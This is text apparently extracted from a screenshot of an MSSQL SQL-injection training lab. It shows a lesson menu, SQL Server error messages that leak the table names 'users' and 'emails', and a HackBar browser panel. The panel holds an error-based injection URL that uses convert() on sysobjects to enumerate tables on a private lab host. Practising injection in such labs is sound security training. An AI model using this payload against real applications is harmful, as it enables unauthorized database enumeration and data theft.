 MSSQL SQLi Labs
Index
Install
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'users' 转换成数据类型 int 时失败。
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'emails' 转换成数据类型 int 时失败。
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.50.167:8001/less-1.asp?id=1 ' and 1=convert(int,(select top 1 name from test..sysobjects
where xtype='U' and name <> 'users')) -- 123
Post data
Referer
User Agent
Cookies
Add Header
Clear All